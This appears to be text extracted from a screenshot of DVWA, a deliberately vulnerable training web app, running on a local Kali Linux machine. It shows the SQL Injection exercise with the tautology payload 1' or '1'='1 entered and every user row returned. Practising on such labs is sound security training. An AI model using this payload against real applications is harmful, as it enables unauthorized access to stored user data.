 1 2 3 4
Vulnerability: SQL Injectio
http://127.0.0.1/dvwa/vulner 67%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith